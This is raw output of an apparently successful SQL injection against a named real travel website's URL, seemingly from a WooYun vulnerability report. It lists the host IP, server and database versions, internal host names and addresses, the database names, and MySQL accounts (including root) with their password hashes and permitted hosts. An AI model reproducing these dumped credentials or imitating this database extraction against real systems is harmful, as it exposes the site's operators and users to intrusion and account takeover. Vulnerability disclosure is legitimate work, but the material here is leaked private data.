 Target: http://place.qyer.com/plan.php?typename=city&cityid=48
Host IP: 115.182.69.203
Web Server: nginx/1.0.11
Powered-by: PHP/5.2.17
DB Server: MySQL >=5
Resp. Time(avg): 3635 ms
Current User: www@10.1.1.22
Sql Version: 5.5.12-log
Current DB: qyer
System User: www@10.1.1.22
Host Name: DB12
Installation dir: /Data/apps/mysql-5.5.12
DB User & Pass: root:*6C8656A734867BD48478D91E151FA490BD2E7A95:localhost
root:*6C8656A734867BD48478D91E151FA490BD2E7A95:localhost.localdomain
root:*6C8656A734867BD48478D91E151FA490BD2E7A95:10.1.1.0/255.255.255.0
discuz:*B085E56614DFB3DF10A282ACE192776DE8BB4FA4:10.1.1.0/255.255.255.0
discuz:*B085E56614DFB3DF10A282ACE192776DE8BB4FA4:10.1.1.8
discuz:*B085E56614DFB3DF10A282ACE192776DE8BB4FA4:192.168.1.206
go2eudotcom:*FFCDF9B6C3A4CE0AD2DDCB9A737537460A937586:localhost
go2eudotcom:*FFCDF9B6C3A4CE0AD2DDCB9A737537460A937586:10.1.1.0/255.255.255.0
go2eunet:*740E81A1D1219B7E40E29162C81FACB5DE7CD223:118.186.36.98
go2eu:*740E81A1D1219B7E40E29162C81FACB5DE7CD223:118.186.36.98
daihu:*21280B86DE53A29B990A4C74452448109C14D3CA:124.65.199.26
www:*FA5E54D0886179C17E82B2D63E9C9C04780AEEB7:10.1.1.0/255.255.255.0
daihu:*21280B86DE53A29B990A4C74452448109C14D3CA:124.65.199.30
fengxi:*DE8D2E055CA37CE73BE943DF8AA993E8EC062645:124.65.199.26
repl_user:*740E81A1D1219B7E40E29162C81FACB5DE7CD223:10.1.1.131
Data Bases: information_schema
app
bbs
blog
discuz
discuz0303
discuzempty
discuzold
go2euapi
grer_mag
mysql
newbbs
newbbs_utf8
newbbs_utf8_12
performance_schema
openx
performance_schema
qyucenter
supesite
qyer_13
ucenter
ucenter_utf8
zentaopms
www.wooyun.org